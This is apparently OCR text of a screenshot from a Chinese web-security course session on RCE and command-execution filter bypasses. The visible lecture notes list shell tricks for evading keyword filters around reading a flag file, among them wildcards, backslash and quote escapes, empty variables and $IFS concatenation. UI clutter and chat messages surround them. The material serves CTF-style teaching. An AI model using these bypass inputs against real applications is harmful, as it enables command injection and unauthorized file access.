 第58天：WEB
25:24
...
第58天：WEB攻防-RCE代码&命令执行&过滤绕过&异...
最近保存 17:49
正在讲话: 小迪安全;
13
分享
插入
正文
Monaco
五号
PDF转换
生成图片
34
35 （1）关键字过滤：
36 1、过滤 flag 关键字
37 通配符
38 flag=fl*
39 cat fl*
40 cat ?la*
41
42 2、转义符号
43 ca\t /fl\ag
44 cat fl''ag
45 使用空变量$*和$@，$x,${x}绕过
46 ca$*t fl$*ag
47 ca$@t fl$@ag
48 ca$5t f$5lag
49 ca${2}t f${2}lag
50
51 3、拼接法
52 a=fl;b=ag;cat$IFS$a$b
53
54 4、反引号绕过：
批注数(2)
嵌入正文
聊天
? ? ?
柯北
来个实战搞一搞
ctfgo
6
.
糕糕2
发送至: 所有人
发送(S)
5
15/1976 个字
150%
中
20:35
2023-06-28